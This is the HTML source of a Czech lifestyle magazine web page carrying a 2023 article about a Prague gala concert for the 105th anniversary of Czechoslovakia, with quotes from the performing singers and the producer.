</ul></div><div class="menu-top-right-menu-container"><ul id="menu-top-right-menu" class="nav navbar-nav navbar-right"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-246"><a title="Facebook" href="https://www.facebook.com/jomagazin.cz">Facebook</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a title="Instagram" href="https://www.instagram.com/">Instagram</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a title="Kontakt" href="http://jomagazin.cz/index.php/kontakt/">Kontakt</a></li>
</ul></div>                </div>
            </div>    
        </nav> 
    </div>
<div class="site-header em-boxed container-fluid">
    <div class="container" >
        <div class="row" >
            <div class="site-heading col-md-12 text-center" >
                <div class="site-branding-logo">
                    <a href="http://jomagazin.cz/" class="custom-logo-link" rel="home"><img width="149" height="170" src="http://jomagazin.cz/wp-content/uploads/2022/12/cropped-cropped-jomag-logo.png" class="custom-logo" alt="JOMAGAZIN.CZ" decoding="async" /></a>                </div>
                <div class="site-branding-text">
                                            <p class="site-title"><a href="http://jomagazin.cz/" rel="home">JOMAGAZIN.CZ</a></p>
                    
                                    </div><!-- .site-branding-text -->
            </div>
            	
        </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                <button id="main-menu-panel" class="open-panel visible-xs" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>
                            </div> 
                        <ul class="nav navbar-nav search-icon navbar-left hidden-xs">
                <li class="home-icon">
                    <a href="http://jomagazin.cz/" title="JOMAGAZIN.CZ">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
            </ul>
            <div class="menu-container"><ul id="menu-hlavni-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a title="SPOLEČNOST A KULTURA" href="http://jomagazin.cz/index.php/fashion/">SPOLEČNOST A KULTURA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a title="MÓDA A STYL" href="http://jomagazin.cz/index.php/hairstyles/">MÓDA A STYL</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a title="ZDRAVÍ A KRÁSA" href="http://jomagazin.cz/index.php/photos/">ZDRAVÍ A KRÁSA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="CESTOVÁNÍ" href="http://jomagazin.cz/index.php/scandals/">CESTOVÁNÍ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a title="NAŠE KUCHYNĚ" href="http://jomagazin.cz/index.php/babies/">NAŠE KUCHYNĚ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a title="PORADNA" href="http://jomagazin.cz/index.php/diets/">PORADNA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a title="KNIŽNÍ NOVINKY" href="http://jomagazin.cz/index.php/knizni-novinky/">KNIŽNÍ NOVINKY</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a title="NAŠI MAZLÍČCI" href="http://jomagazin.cz/index.php/nasi-mazlicci/">NAŠI MAZLÍČCI</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a title="ZAJÍMAVOSTI" href="http://jomagazin.cz/index.php/zajimavosti/">ZAJÍMAVOSTI</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a title="JO TOP HOLIDAYZ" href="http://jomagazin.cz/index.php/jotopholidayz/">JO TOP HOLIDAYZ</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a title="HOLISTICKÁ DOVOLENÁ" href="http://jomagazin.cz/index.php/holistickadovolena/">HOLISTICKÁ DOVOLENÁ</a></li>
</ul></div>            <ul class="nav navbar-nav search-icon navbar-right hidden-xs">
                <li class="top-search-icon">
                    <a href="#">
                        <i class="fa fa-search"></i>
                    </a>
                </li>
                <div class="top-search-box">
                    <form role="search" method="get" id="searchform" class="searchform" action="http://jomagazin.cz/">
				<div>
					<label class="screen-reader-text" for="s">Vyhledávání</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Hledat" />
				</div>
			</form>                </div>
            </ul>
        </div>
            </nav> 
</div>

<div id="site-content" class="container main-container" role="main">
	<div class="page-area">
		
<!-- start content container -->
<!-- start content container -->
<div class="row"> 
    			<div class="news-thumb col-md-12">
				<img src="http://jomagazin.cz/wp-content/uploads/2023/10/Kongresove-centrum-2-e1698430138558-873x641.jpg" title="Laiferová, Vondráčková, Sklovská, Margita, Ďurica a další umělci připomněli 105. výročí vzniku Československa velkým galakoncertem" alt="Laiferová, Vondráčková, Sklovská, Margita, Ďurica a další umělci připomněli 105. výročí vzniku Československa velkým galakoncertem" />
			</div><!-- .news-thumb -->	
		     
	<article class="col-md-8">
		                         
				<div class="post-2318 post type-post status-publish format-standard has-post-thumbnail hentry category-3">
					<div class="entry-footer"><div class="cat-links"><span class="space-right">Kategorie</span><a href="http://jomagazin.cz/index.php/category/1/">SPOLEČNOST A KULTURA</a></div></div>					<h1 class="single-title"><strong><u>Laiferová, Vondráčková, Sklovská, Margita, Ďurica a další umělci připomněli 105. výročí vzniku Československa velkým galakoncertem</u></strong></h1>						<span class="posted-date">
		27. 10. 2023	</span>
	<span class="comments-meta">
		Vyp		<i class="fa fa-comments-o"></i>
	</span>
								<span class="author-meta">
			<span class="author-meta-by">Od</span>
			<a href="http://jomagazin.cz/index.php/author/norbert007/">
				norbert007			</a>
		</span>
						<div class="single-content"> 
						<div class="single-entry-summary">
							 
							
<p>Čeští a slovenští zpěváci pořádně rozehřáli diváky v pražském Kongresovém centru. K legendám jako jsou <strong>Marcela Laiferová</strong>, <strong>Helena Vondráčková</strong>, <strong>Marie Rottrová</strong>, <strong>Sisa Sklovská</strong>, <strong>Jitka Zelenková</strong>, <strong>Štefan Skrúcaný</strong>, <strong>Leona Machálková,</strong> <strong>Felix Slováček</strong>, <strong>Štefan Margita</strong> a <strong>Jaroslav Svěcený</strong> se přidala mladší pěvecká generace <strong>Martin Chodúr</strong>, <strong>Nikolas Put</strong>, <strong>Adam Ďurica</strong> či <strong>Olga Rumlová </strong>a za doprovodu Orchestru Karla Vlacha všichni společně oslavili slavnostním galakoncertem 105. výročí vzniku ČSR.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" src="http://jomagazin.cz/wp-content/uploads/2023/10/Helena-Vondrackova.jpg" alt="" class="wp-image-2313" srcset="http://jomagazin.cz/wp-content/uploads/2023/10/Helena-Vondrackova.jpg 1000w, http://jomagazin.cz/wp-content/uploads/2023/10/Helena-Vondrackova-300x200.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/10/Helena-Vondrackova-768x512.jpg 768w, http://jomagazin.cz/wp-content/uploads/2023/10/Helena-Vondrackova-375x250.jpg 375w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Slovenská hvězda Marcela Laiferová je v Čechách docela často, má tu část rodiny a z Moravy pochází i její dědeček. <strong>„Písničky pro dnešní večer mi vybíral můj manažer. Písničku Slová jsem chtěla zazpívat, protože ji lidé v Čechách ještě znají. Píseň Slnko je veselá, a protože zazněla i v americkém trháku Spider-Man, tak jsem si ji musela dát i v Praze,“</strong> uvedla usměvavá Marcela Laiferová. </p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1000" height="667" src="http://jomagazin.cz/wp-content/uploads/2023/10/Felix-Slovacek.jpg" alt="" class="wp-image-2316" srcset="http://jomagazin.cz/wp-content/uploads/2023/10/Felix-Slovacek.jpg 1000w, http://jomagazin.cz/wp-content/uploads/2023/10/Felix-Slovacek-300x200.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/10/Felix-Slovacek-768x512.jpg 768w, http://jomagazin.cz/wp-content/uploads/2023/10/Felix-Slovacek-375x250.jpg 375w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Vzpomínalo se i na legendy československé hudby, které už nejsou mezi námi. Nadějný zpěvák <strong>Nikolas Put</strong> se blýskl hity Karla Gotta a mladá <strong>Olinka Rumlová</strong> nastudovala pod vedením lektorky Petry Slaninové písničku od Hany Zagorové Maluj zase obrázky. Martin Chodúr sáhl písni Píseň o mé zemi od Karla Černocha a Čardáš dvoch sŕdc zpěváka Karola Duchoňa. Sisa Sklovská mimo jiné vzpomněla na nedávno zesnulého hudebníka a zpěváka Vašo Patejdla. <strong>„Jsem šťastná, že jsem byla na dnešní večer pozvaná. Jsem mezi přáteli. Dalibor Kapras s orchestrem mě doprovázel, když jsem měla koncert v Praze, a i s ostatními účinkujícími se dobře známe. Když Vašo Patejdl odešel, slíbila jsem jeho manželce, že nyní nastal čas si zazpívat něco od Vaša. A vybrala jsem si Vodu. Dneska poprvé ji zazpívám, tak mi držte palce,“</strong> uvedla dojatá Sisa Sklovská, která za své vystoupení sklidila obrovský aplaus.</p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1000" height="667" src="http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Margita.jpg" alt="" class="wp-image-2303" srcset="http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Margita.jpg 1000w, http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Margita-300x200.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Margita-768x512.jpg 768w, http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Margita-375x250.jpg 375w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Slavnostní galavečer moderovala dvojice <strong>Monika Trávníčková</strong> a <strong>Karel Voříšek</strong>. Do scénáře svými encyklopedickými znalostmi přispěl hudební dramaturg <strong>Jan Adam</strong>.</p>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1000" height="667" src="http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Skrucany-Sisa-Sklovska.jpg" alt="" class="wp-image-2304" srcset="http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Skrucany-Sisa-Sklovska.jpg 1000w, http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Skrucany-Sisa-Sklovska-300x200.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Skrucany-Sisa-Sklovska-768x512.jpg 768w, http://jomagazin.cz/wp-content/uploads/2023/10/Stefan-Skrucany-Sisa-Sklovska-375x250.jpg 375w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>Producentka koncertu Monika Trávníčková byla spokojená. <strong>„Byl to opravdu velký koncert a jsem ráda, že se všichni bavili. Je vidět, že rozdělení republiky stmelilo lidi obou zemí. Nezapomínáme na sebe,“ </strong>uvedla Monika Trávníčková a poděkovala všem, kdo se na kulturní akce podíleli. Zvláště poděkovala generálnímu partnerovi koncertu panu Ing. Arch. Ivo Nahálkovi ze společnosti Archina desing, s.r.o., bez jehož přispění by se nemohl slavnostní galakoncert ke 105. výročí vzniku Československa konat.&nbsp;</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Související příspěvky:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/10/27/legendarni-zpevacka-marcela-laiferova-vystoupila-pred-vyprodanym-salem-v-kongresovem-centru/' title='Legendární zpěvačka Marcela Laiferová vystoupila před vyprodaným sálem v&nbsp;Kongresovém centru'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Legendární zpěvačka Marcela Laiferová vystoupila před vyprodaným sálem v&nbsp;Kongresovém centru</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/07/28/zpevacka-marcela-holanova-vzpominala-na-sve-tri-karly-a-muzum-roku-dala-dobrou-radu/' title='Zpěvačka Marcela Holanová vzpomínala na své tři Karly a Mužům roku dala dobrou radu'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/08/FRH01751-e1692180391419-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/08/FRH01751-e1692180391419-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/08/FRH01751-e1692180391419-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/08/FRH01751-e1692180391419-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Zpěvačka Marcela Holanová vzpomínala na své tři Karly a Mužům roku dala dobrou radu</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/07/06/karlos-vemola-si-vychovava-nastupce/' title='Karlos Vémola si vychovává nástupce:'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/07/Antonin_Beck2-e1689013846211-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/07/Antonin_Beck2-e1689013846211-150x150.png 150w, http://jomagazin.cz/wp-content/uploads/2023/07/Antonin_Beck2-e1689013846211-300x300.png 300w, http://jomagazin.cz/wp-content/uploads/2023/07/Antonin_Beck2-e1689013846211-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Karlos Vémola si vychovává nástupce:</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/06/29/michal-david-red-zone-spolecny-koncert-a-otazky-na-telo/' title='Michal David &amp; Red Zone.Společný koncert a otázky na tělo!'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/06/15-Michal-David-a-Red-Zone-team-e1688043567702-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/06/15-Michal-David-a-Red-Zone-team-e1688043567702-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/06/15-Michal-David-a-Red-Zone-team-e1688043567702-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/06/15-Michal-David-a-Red-Zone-team-e1688043567702-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Michal David &amp; Red Zone.<br>Společný koncert a otázky na tělo!</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/05/05/pozvanka-na-vernisaz-jarmily-dittrichove/' title='Pozvánka na vernisáž Jarmily Dittrichové'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/05/IMG-20230503-WA0003-e1683241689322-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/05/IMG-20230503-WA0003-e1683241689322-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/05/IMG-20230503-WA0003-e1683241689322-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/05/IMG-20230503-WA0003-e1683241689322-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Pozvánka na vernisáž Jarmily Dittrichové</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/05/02/festival-soucasneho-pohyboveho-umeni-korespondance-se-letos-vyda-po-stopach-architektu-pragera-a-santiniho/' title='Festival současného pohybového umění KoresponDance se letos vydá po stopách architektů Pragera a Santiniho'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/05/Ruben-Chi_c_archiv-e1683049188273-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/05/Ruben-Chi_c_archiv-e1683049188273-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/05/Ruben-Chi_c_archiv-e1683049188273-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/05/Ruben-Chi_c_archiv-e1683049188273-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Festival současného pohybového umění KoresponDance se letos vydá po stopách architektů Pragera a Santiniho</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/05/02/rebelky-z-red-zone-vsadily-na-said-kate/' title='Rebelky z&nbsp;Red Zone vsadily na SAID KATE.'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/05/KP077425-e1683048289921-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/05/KP077425-e1683048289921-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/05/KP077425-e1683048289921-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/05/KP077425-e1683048289921-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Rebelky z&nbsp;Red Zone vsadily na SAID KATE.</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/04/20/je-to-bojovnik-je-to-fighter/' title='Je to bojovník, je to fighter!'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/04/Lada-a-Natalka-Grosova-zpivali-sex-bomb-e1682427295130-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/04/Lada-a-Natalka-Grosova-zpivali-sex-bomb-e1682427295130-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/04/Lada-a-Natalka-Grosova-zpivali-sex-bomb-e1682427295130-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/04/Lada-a-Natalka-Grosova-zpivali-sex-bomb-e1682427295130-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Je to bojovník, je to fighter!</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/02/06/hokejova-legenda-frantisek-tulec-oslavil-70-let/' title='Hokejová legenda František Tulec oslavil 70. let!'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/02/Frantisek_Tulec2-e1676391699235-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/02/Frantisek_Tulec2-e1676391699235-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/02/Frantisek_Tulec2-e1676391699235-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/02/Frantisek_Tulec2-e1676391699235-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Hokejová legenda František Tulec oslavil 70. let!</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/01/17/la-veranda-duvtipne/' title='LA VERANDA DŮVTIPNĚ'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/01/lv-4-e1673971034675-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/01/lv-4-e1673971034675-150x150.png 150w, http://jomagazin.cz/wp-content/uploads/2023/01/lv-4-e1673971034675-300x300.png 300w, http://jomagazin.cz/wp-content/uploads/2023/01/lv-4-e1673971034675-120x120.png 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>LA VERANDA DŮVTIPNĚ</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2023/01/03/martin-dejdar-a-sagvan-tofi-utekli-vanocnimu-shonu/' title='Martin Dejdar a Sagvan Tofi utekli vánočnímu shonu'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2023/01/6-Matej-Sagi-a-Martin-si-uzivaji-e1672751354466-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2023/01/6-Matej-Sagi-a-Martin-si-uzivaji-e1672751354466-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2023/01/6-Matej-Sagi-a-Martin-si-uzivaji-e1672751354466-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/01/6-Matej-Sagi-a-Martin-si-uzivaji-e1672751354466-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Martin Dejdar a Sagvan Tofi utekli vánočnímu shonu</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2022/12/23/hvezdny-hakkinen-krtil-a-svetozname-sampanske-mumm-teklo-proudem/' title='Hvězdný Häkkinen křtil a světoznámé šampaňské Mumm teklo proudem'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2022/12/Mika-HAkkinen_26-e1671824959484-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2022/12/Mika-HAkkinen_26-e1671824959484-150x150.jpeg 150w, http://jomagazin.cz/wp-content/uploads/2022/12/Mika-HAkkinen_26-e1671824959484-300x300.jpeg 300w, http://jomagazin.cz/wp-content/uploads/2022/12/Mika-HAkkinen_26-e1671824959484-120x120.jpeg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Hvězdný Häkkinen křtil a světoznámé šampaňské Mumm teklo proudem</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2022/12/14/legenda-slavi-narozeniny/' title='Legenda slaví narozeniny'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2022/12/Fittipaldi_Stari-neni-pro-sraby2-e1671034542658-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2022/12/Fittipaldi_Stari-neni-pro-sraby2-e1671034542658-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2022/12/Fittipaldi_Stari-neni-pro-sraby2-e1671034542658-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2022/12/Fittipaldi_Stari-neni-pro-sraby2-e1671034542658-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title">Legenda slaví narozeniny</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2022/12/13/oslavte-vanocni-svatky-a-prichod-noveho-roku-ve-velkem-stylu/' title='Oslavte vánoční svátky a příchod Nového roku ve velkém stylu'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2022/12/David-Rejhon_sefkuchar-e1670967901518-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2022/12/David-Rejhon_sefkuchar-e1670967901518-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2022/12/David-Rejhon_sefkuchar-e1670967901518-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2022/12/David-Rejhon_sefkuchar-e1670967901518-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Oslavte vánoční svátky a příchod Nového roku ve velkém stylu</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2022/12/12/silvestr-v-praze/' title='Silvestr v Praze'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2022/12/PM_8373-scaled-e1670961425348-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2022/12/PM_8373-scaled-e1670961425348-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2022/12/PM_8373-scaled-e1670961425348-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2022/12/PM_8373-scaled-e1670961425348-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Silvestr v Praze</strong></span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='http://jomagazin.cz/index.php/2022/12/12/lenka-pastorcakova-pokrtila-svuj-novy-roman-kandidat/' title='Lenka Pastorčáková pokřtila svůj nový román Kandidát'>
<img width="150" height="150" src="http://jomagazin.cz/wp-content/uploads/2022/12/1-Kmotri-s-autorkou-krti-20221122-182816_0496-e1670880588298-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-pin-nopin="true" srcset="http://jomagazin.cz/wp-content/uploads/2022/12/1-Kmotri-s-autorkou-krti-20221122-182816_0496-e1670880588298-150x150.jpg 150w, http://jomagazin.cz/wp-content/uploads/2022/12/1-Kmotri-s-autorkou-krti-20221122-182816_0496-e1670880588298-300x300.jpg 300w, http://jomagazin.cz/wp-content/uploads/2022/12/1-Kmotri-s-autorkou-krti-20221122-182816_0496-e1670880588298-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /><span class="yarpp-thumbnail-title"><strong>Lenka Pastorčáková pokřtila svůj nový román Kandidát</strong></span></a>
</div>
</div>
 
							 
						</div><!-- .single-entry-summary -->
						                        <div class="entry-footer"></div>					</div>
							<div class="prev-next-links">
					<div class="arrowLeft">
				<a href="http://jomagazin.cz/index.php/2023/10/27/legendarni-zpevacka-marcela-laiferova-vystoupila-pred-vyprodanym-salem-v-kongresovem-centru/" rel="prev"><i class="fa fa-angle-double-left fa-2x" aria-hidden="true"></i></a>				<div class="prev-next-links-thumb">
					<a href="http://jomagazin.cz/index.php/2023/10/27/legendarni-zpevacka-marcela-laiferova-vystoupila-pred-vyprodanym-salem-v-kongresovem-centru/" rel="prev"><img width="160" height="120" src="http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-160x120.jpg" class="attachment-envo-magazine-thumbnail size-envo-magazine-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-160x120.jpg 160w, http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-300x225.jpg 300w, http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-768x576.jpg 768w, http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569-334x250.jpg 334w, http://jomagazin.cz/wp-content/uploads/2023/10/Marcela-Laiferova-4-e1698430393569.jpg 890w" sizes="(max-width: 160px) 100vw, 160px" /></a>				</div>
				<div class="prev-next-links-title">
					<a href="http://jomagazin.cz/index.php/2023/10/27/legendarni-zpevacka-marcela-laiferova-vystoupila-pred-vyprodanym-salem-v-kongresovem-centru/" rel="prev">Legendární zpěvačka Marcela Laiferová vystoupila před vyprodaným sálem v&nbsp;Kongresovém centru</a>				</div>	
			</div>
			
			<div class="arrowRight">
